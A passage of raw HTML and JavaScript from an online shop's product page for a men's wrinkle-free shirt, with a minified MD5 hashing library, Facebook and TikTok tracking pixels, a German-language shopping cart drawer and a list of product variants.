-1019803690|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[3]-187363961|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[8]+1163531501|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[13]-1444681467|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[2]-51403784|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[7]+1735328473|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[12]-1926607734|0;b=(b<<20|b>>>12)+c|0;a+=(b^c^d)+k[5]-378558|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[8]-2022574463|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[11]+1839030562|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[14]-35309556|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[1]-1530992060|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[4]+1272893353|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[7]-155497632|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[10]-1094730640|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[13]+681279174|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[0]-358537222|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[3]-722521979|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[6]+76029189|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[9]-640364487|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[12]-421815835|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[15]+530742520|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[2]-995338651|0;b=(b<<23|b>>>9)+c|0;a+=(c^(b|~d))+k[0]-198630844|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[7]+1126891415|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[14]-1416354905|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[5]-57434055|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[12]+1700485571|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[3]-1894986606|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[10]-1051523|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[1]-2054922799|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[8]+1873313359|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[15]-30611744|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[6]-1560198380|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[13]+1309151649|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[4]-145523070|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[11]-1120210379|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[2]+718787259|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[9]-343485551|0;b=(b<<21|b>>>11)+c|0;x[0]=a+x[0]|0;x[1]=b+x[1]|0;x[2]=c+x[2]|0;x[3]=d+x[3]|0}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24)}return md5blks}function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24)}return md5blks}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)))}s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)))}a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15]}return s}function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i])}return x.join("")}if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}}if(typeof ArrayBuffer!=="undefined"&&!ArrayBuffer.prototype.slice){(function(){function clamp(val,length){val=val|0||0;if(val<0){return Math.max(val+length,0)}return Math.min(val,length)}ArrayBuffer.prototype.slice=function(from,to){var length=this.byteLength,begin=clamp(from,length),end=length,num,target,targetArray,sourceArray;if(to!==undefined){end=clamp(to,length)}if(begin>end){return new ArrayBuffer(0)}num=end-begin;target=new ArrayBuffer(num);targetArray=new Uint8Array(target);sourceArray=new Uint8Array(this,begin,num);targetArray.set(sourceArray);return target}})()}function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str))}return str}function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i+=1){arr[i]=str.charCodeAt(i)}return returnUInt8Array?arr:buff}function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff))}function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer}function hexToBinaryString(hex){var bytes=[],length=hex.length,x;for(x=0;x<length-1;x+=2){bytes.push(parseInt(hex.substr(x,2),16))}return String.fromCharCode.apply(String,bytes)}function SparkMD5(){this.reset()}SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)))}this._buff=this._buff.substring(i-64);return this};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash}};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail)};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw)};SparkMD5.hashBinary=function(content,raw){var hash=md51(content),ret=hex(hash);return raw?hexToBinaryString(ret):ret};SparkMD5.ArrayBuffer=function(){this.reset()};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)))}this._buff=i-64<length?new Uint8Array(buff.buffer.slice(i-64)):new Uint8Array(0);return this};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state)};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr)),ret=hex(hash);return raw?hexToBinaryString(ret):ret};return SparkMD5});
</script>





    <script defer="defer" src="https://www.paypalobjects.com/api/checkout.min.js"></script>
    <!-- <script src="https://www.paypal.com/sdk/js?components=buttons"></script> -->

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/Swiper.js"></script>

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/vendor.min.js?t=20260109185447"></script>




<script type="text/javascript">
    window.taboola_pixel_id_array = []
</script><script type="text/javascript">global_enabled_ads_report = '1';facebook_tracking_way = "all"
</script><script type="text/javascript">
        ! function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        var id = new Date().getTime().toString() + (Math.random().toFixed(2) * 400 + 100).toString();
        function setCookie(name, value, expiresDate) {
            var Days = 365;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + '=' + encodeURIComponent(value) + ';expires=' + (expiresDate || exp).toGMTString() + ';domain=' + location.host.split(".").map(function (s, i, arr) { return (i == 0 && arr.length > 2) ? "" : s; }).join(".") + ';path=/';
            return true;
        }
        function getCookie(name) {
            var reg = new RegExp('(^| )' + name + '=([^;]*)(;|$)'), arr = document.cookie.match(reg);
            return arr ? decodeURIComponent(arr[2]) : "";
        }
        var clientId = getCookie('client_id');
        if (!clientId) {
            setCookie('client_id', id);
        }
        facebook_pixel_user_data = {
            country: 'us',
            client_ip_address: '3.16.123.5',
            client_user_agent: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)',
        };
        fbq('init', '208521794729685', facebook_pixel_user_data);
        
        var event_id_PageView = {
            "eventID": Math.random().toString(36).substr(2) + "PageView" + new Date().getTime()
        };fbq('track', 'PageView', {}, event_id_PageView);$(function(){
                typeof conversionsApi == "function" && conversionsApi('PageView', {}, {}, event_id_PageView);
            });</script><script type="text/javascript">
            var event_id_ViewContent = {
                "eventID": Math.random().toString(36).substr(2) + "ViewContent" + new Date().getTime()
            };
            var tiktok_content_json = {"content_id":"745","quantity":1,"content_type":"product","currency":"AED","value":"29.99","content_name":"Chemise infroissable classique pour hommes"};
            var tiktok_content = {
                contents: [
                    {
                        price: tiktok_content_json.value,
                        content_type: "product",
                        content_id: tiktok_content_json.content_id,
                        quantity: tiktok_content_json.quantity,
                        content_name: tiktok_content_json.content_name,
                    }
                ],
                currency: tiktok_content_json.currency,
                value: tiktok_content_json.value,
            }
            typeof ttq == "object" && ttq.track('ViewContent', {"content_id":"745","quantity":1,"content_type":"product","currency":"AED","value":"29.99","content_name":"Chemise infroissable classique pour hommes"}, {"event_id": event_id_ViewContent.eventID});typeof fbq == 'function' && fbq('track', 'ViewContent', {"content_ids":[10098],"content_type":"product","content_name":"Chemise infroissable classique pour hommes","content_category":"","currency":"AED","value":"29.99"}, event_id_ViewContent);$(function(){
                    typeof conversionsApi == "function" && conversionsApi('ViewContent', {"content_ids":[10098],"content_type":"product","content_name":"Chemise infroissable classique pour hommes","content_category":"","currency":"AED","value":"29.99"}, tiktok_content, event_id_ViewContent);
                });</script>


    
    <style type="text/css" class="buyer-color-style">
        :root {
           --background-color: #eeeeee;
           --main-button-background-color: #F57224;
           --main-button-border-color: #F57224;
           --main-button-text-color: #FFFFFF;
           --secondary-button-background-color: #FFFFFF;
           --secondary-button-border-color: #F57224;
           --secondary-button-text-color: #F57224;
           --pay-price-color: #E65100;
           --orig-price-color: rgba(0,0,0,0.6);
           --sale-tag-background-color:#F57224;
           --sale-tag-border-color:#F57224;
           --sale-tag-text-color:#FFFFFF;
           --star-color: #F57224;
       }
   </style>
    
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/lib/translate_countriesLocales.js?t=20260109185447"></script>
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/plug/libphonenumber-js.min.js?t=20260109185447"></script>
    
</head>



<body class="composite-body" data-cod-theme="1" data-saletag-type="1" >
    
    
    



    
    
    










<div class="buy-cart-box drawer J-BuyCart--Box J-CartList">
    <h3 class="buy-title np-ui-main-title">
        Ihr Einkaufswagen
        <span class="close iconfont icon-close"></span>
    </h3>

    <div class="flex-main">
        <div class="cart-discount-tips J-CartDiscountTips np-ui-subhead-title">
            <span class="iconfont icon-yduizhekou"></span>
            <em></em>
        </div>

        <ul class="buy-product-list clearfloat J-BuyProduct"></ul>
        <div class="cart-comments display-none">
            <p>Kommentar</p>
            <div>
                <textarea class="np-ui-textarea J-Textarea"></textarea>
            </div>
        </div>
        <div class="currency-tips">
            Alle Bestellungen werden in verarbeitet
            <span class="payment-currency">USD</span>.
            Während der Inhalt Ihres Warenkorbs derzeit in angezeigt wird
            <span class="display-currency">CYN</span>,
            Sie werden mit zur Kasse gehen
            <span class="payment-currency">USD</span>
            zum aktuellsten Wechselkurs.
        </div>
        <div class="total-tips">
            <span class="iconfont icon-gantanhao"></span>
            <h4>Ausverkauft</h4>
            <p>Einige Artikel sind nicht mehr verfügbar. Ihr Warenkorb wurde aktualisiert.</p>
        </div>
        <div class="cart-coupon-main display-none">
            <span class="cart-coupon-open J-CartCouponOpen" style="display: block;">
                Haben Sie einen Rabattcode?
            </span>
            <div style="display: none;">
                <div style="display: none;" class="get-billing-codes" data-type=""></div>
                
                <div style="margin-bottom: 20px;">
                    <a class="J-order-login-modal"
                        style="color:#528EC1;text-decoration: underline;cursor: pointer;">Einloggen</a>
                    Der angewendete Gutscheincode wird in Ihrem Konto gespeichert
                </div>
                
                <div class="cart-coupon-box">
                    <input type="text" class="np-ui-input J-GetCartCouponVal"
                        placeholder="Rabattcode">
                    <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn np-ui-btn-disabled fr J-GetCartCoupon"
                        disabled="disabled">
                        Sich bewerben
                    </button>
                </div>
                <div class="J-CartCouponTips"></div>
            </div>
        </div>
    </div>

    <div class="buy-cart-total">

        <div class="subtotal-price np-ui-subhead-title">
            <span class="fl">Zwischensumme</span>
            <span class="fr np-ui-subhead-title J-Subtotal" data-price=""></span>
        </div>

        <div class="cart-discount np-ui-subhead-title">
            <div class="fl">
                <span class="fl">Rabatt</span>
                <span class="iconfont icon-wenhao J-DiscountTips"></span>
                <div class="cartlist-discount-tips">
                    <p>Dieser Rabattcode kann nicht in Verbindung mit anderen Werbe- oder Rabattangeboten verwendet werden.</p>
                    <span class="iconfont icon-bofang"></span>
                </div>
            </div>
            <span class="fr J-CartDiscount" data-price="">
                <strong></strong>
            </span>
        </div>

        <div class="total-price np-ui-subhead-title">
            <span class="fl">Gesamt</span>
            <span class="fr J-Total"></span>
        </div>

        <div class="total-describe">Steuern und Versandkosten werden an der Kasse berechnet</div>

        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-Gopay J-Event-CheckOut">
            <span class="btn-text">
                Zur Kasse
                <em class="iconfont icon-right"></em>
            </span>

            <span class="iconfont icon-jiazai loading"></span>
        </button>

    </div>
</div>

<!-- Shopping cart is empty -->
<div class="buy-cart-box drawer J-BuyCart--Box cart-empty J-CartEmpty" style="display: none">
    <div class="buy-cart">
        <h3 class="buy-title np-ui-main-title">
            Ihr Einkaufswagen
            <span class="close iconfont icon-close"></span>
        </h3>
        <div class="icon-cart-empty">
            <span class="iconfont icon-empty-cart"></span>
        </div>
        <p>
            Ihr Warenkorb ist leer.</p>
    </div>
</div>

<!-- Sideslip shopping cart -->
    
    
                                            
                                                

<input type="hidden" class="J-page-location" value="PAGE_PRODUCT_DETAIL">
<input type="hidden" class="J-currency-tag" value="">
<input type="hidden" class="J-Event-Name" value="product">
<input type="hidden" class="J-isOpenCurrency" value="">

<input type="hidden" class="J-CurrentStateCode" value="CAD"
    data-symbol="د.إ" data-rate-value="3.67300014">
<input type="hidden" class="J-currency-code" value="AED"
    data-symbol="د.إ" data-rate-value="3.67300014">
    <input type="hidden" class="J-AddCartAction" value="">



<div class="grid-np-section">
    
    
    
    
    
    
    <div
        class="header J-Header np-ui-subhead-title" data-site-header-main><div class="menu head">
            <nav role="navigation" class="navigation fl fl-ju-c fl-al-c">
                <div id="menuToggle">
                <input type="checkbox">
                <span></span>
                <span></span>
                <span></span>

                
                    <ul id="menu">
                        
                        
                            <a  href="/"
                                    target="view_window" >
                                <li>Home Page</li>
                            </a>
                        
                        
                            <a  href="/site/gb/page/custom/about-us"
                                    target="view_window" >
                                <li>About Us</li>
                            </a>
                        
                    </ul>
                

                
                </div>
            </nav>
        </div><div class="logo" itemscope itemtype="http://schema.org/Organization">
            
            
            <a href="/site//page-index" itemprop="url">
                <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/29c5ff0fbf46b478a6e45a8a152c036bf55a439b.jpg" alt="" itemprop="logo"
                    style="width:101px" />
            </a>
            
        </div>
    </div>
    <div class="search-popup">
        


<div class="search-box">
    <div class="wrap" data-search-content>
        
        <div class="search-form">
            <form action="" method="get" autocomplete="off">
                <input type="search" name="keyword" class="search" id="search_box"
                    placeholder="Beginnen Sie hier mit der Eingabe" value="" />
            </form>
            <span class="iconfont icon-search_lined_01" data-type="1"></span>
            <div class="close-search-popup J-CloseMobileSearch">Absagen</div>
        </div>
    </div>
</div>

<script type="application/javascript">
    $(document).on('click', '.search-box .icon-search_lined_01', function (e) {
        var search_keyword = $(this).parent().find('input').val();
        var type = $(this).data("type")
        var val = parseInt($(this).data("type")) == 2 ? ($(this).parent().siblings('.search-select').find('option:selected').val()) : '';
        window.location = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
        $(this).siblings('form').action = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
    });
    $('.search-form input').bind('keydown', function (event) {
        if (event.keyCode == "13") {
            $(this).parent('form').siblings('.search-box .icon-search_lined_01').click()
            return false;
        }

    });
    $('.search-select select').change(function () {
        var val = $('.search-select').find('option:selected').data('tag')
        $('.search-select').find('label').text(val)
    })
</script>
    </div>
    <div class="nav-model-mask J-Mask" style="display: none;"></div>
    <div class="nav-drawer drawer J-Nav-Drawer" data-menu-style='slider'>
    <div class="nav-header">
        <div class="J-Nav-Close iconfont icon-L_guanbiheshanchu"></div>
    </div>
    <div class="mobile-menu">
        <ul class="nav-ul np-ui-subhead-title">
            
            
            <li class="nav-item">
                
                <a href="/">
                    
                    Home Page
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item">
                
                <a href="/site/gb/page/custom/about-us">
                    
                    About Us
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item nav-single nav-member">
                <a href="/login?redirect_uri=AxrXlAfYQ64Gb49BUvmb-tZv19tFL_-t0-lSrnJw6Uw">
                    Einloggen
                </a>
            </li>
            <li class="nav-item nav-single nav-member">
                <a href="/register?redirect_uri=AxrXlAfYQ64Gb49BUvmb-tZv19tFL_-t0-lSrnJw6Uw">
                    Konto anlegen
                </a>
            </li>
            
            
        </ul>
    </div>
    <div class="nav-footer">
        
        
        
        
        
    </div>
</div>
<script>
    if ($(window).width() < 768) {
        $('.nav-item-down-menu li').click(function () {
            $(this).addClass('active')
            $(this).parent().siblings('ul').find('li').removeClass('active')
        })
        $('.nav-item').click(function () {
            if ($(this).children().hasClass('nav-item-down-menu')) {
                $('.mobile-menu').css('overflow', 'hidden')
                $('.nav-item-down-menu').css('height', `${window.innerHeight}px`)
            }
        })
    }
    $('.back').click(function (event) {
        $('.mobile-menu,.nav-item-down-menu').removeAttr('style')
        $(this).parents(".nav-item").removeClass('active')
        $(this).parent(".nav-item-down-menu").removeClass('nav-item-down-menu--show')
        event.stopPropagation()
        event.preventDefault()
    })
</script>
</div>

                                            
                                            <input type="hidden" class="preview-hide-code" value="">
<input type="hidden" class="nickp-event-page-location" value="collections">
<input type="hidden" class="nickp-event-page-handler" value="resistant-shirt-1">
<input type="hidden" class="J-isPreview" value="0">
<input type="hidden" class="nickp-event-referer" value="">
<input type="hidden" class="J-PaypalClientId" value="AcghDoEZXM4XvmznFesJAlUXon_aa-rIHE-1KkSFvJmeSgL7lh21zCFR9Wf_oHhtxWk0_oNTI-QX4IFR">
<input type="hidden" class="J-getCurrentState" value="CA"
    data-flag="/wp-includes/img/country_image/CN.png"> <!-- 访客地区 -->
<input type="hidden" class="J-IsRenovation" value="">
<input type="hidden" class="J-language" value="de">
<input type="hidden" class="J-TemplateStyle" value="general">
<input type="hidden" class="J-GoogleAdsCart" value="">
<input type="hidden" class="J-GoogleAdsCheckout" value="">
<input type="hidden" class="J-PaypalAccountType" value="0">

<input type="hidden" class="J-ShopId" value="3">
<input type="hidden" class="J-BuyerId" value="661464206">
<input type="hidden" class="J-AsiabillIsSandbox" value="0"> 
<input type="hidden" class="J-IpAddressCountry" value="CA">
<input type="hidden" class="static-path" data-static-path="https://static.fasticshop.com/liquid/buyer/public/" value="https://static.fasticshop.com/liquid/buyer/public/">

<input type="hidden" class="J-FBPixelId" value="208521794729685">

<input type="hidden" class="J-PurchaseLimit" value="0">

    
        <input type="hidden" class="J-TiktokPixelId" value="">
    



    <input type="hidden" class="J-CompositeCheckout" value="1">
    <input type="hidden" class="J-CompositeCurrency" value="AED">
    <input type="hidden" class="J-CompositeTotal" value="">
    <input type="hidden" class="J-CompositeOrderNum" value="">


                                        
    <div class="PageContainer J-PageContainer">
        





<input type="hidden" class="J-isOpenRecommend" value="0">
<input type="hidden" class="J-isShowComment" value="1">
<input type="hidden" class="J-SwitchType" value="tag">
<input type="hidden" class="product-handler" value="resistant-shirt-1" />
<input type="hidden" class="J-product-handler" value="resistant-shirt-1" />
<input type="hidden" class="J-product-title" value="Chemise infroissable classique pour hommes" />
<input type="hidden" class="product-id" value="745" />
<input type="hidden" class="product-code" value="6ZIRKI" />
<input type="hidden" class="J-ShareSource" value="" />
<input type="hidden" class="J-holidayStyle" value="default">
<input type="hidden" class="J-recent-order-names" value="">
<input type="hidden" class="J-ExpressCheckout" value="1">
<input type="hidden" class="J-CompositeCheckout" value="1">
<input type="hidden" class="J-CompositeCountryCode" value="">
<input type="hidden" class="J-isOpenProductPackage" value="">
<input type="hidden" class="J-isSEACOD" value="1">

<div class="sticky-header fl fl-c fl-ju-c fl-al-c">
    <div class="sticky-header-box fl fl-r fl-ju-between fl-al-c">
        <div class="product-summary fl fl-r fl-ju-s fl-al-c">
            <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg" alt="">
            <div class="name-price fl fl-c fl-ju-s fl-al-s">
                <div class="name">Chemise infroissable classique pour hommes</div>
                <div class="price">
                    <span class="ex-price J-excomprice"><span></span> </span>
                    <span class="current-price J-ProSubtotal">
                        <span></span>
                    </span>
                </div>
            </div>
        </div>

        <a href="javascript:void(0);" class="buy-button btn2">Jetzt kaufen!</a>
    </div>
</div>


  

<div style="display: none" class="J-SkuList">
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgUw"
            data-id="10098"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgTQ"
            data-id="10099"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgTA"
            data-id="10100"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgWEw"
            data-id="10101"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgMlhM"
            data-id="10102"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgM1hM"
            data-id="10103"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgNFhM"
            data-id="10104"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgNVhM"
            data-id="10105"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg"
            banner-id="6299"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Tm9pcgNlhM"
            data-id="10106"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMUw"
            data-id="10107"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
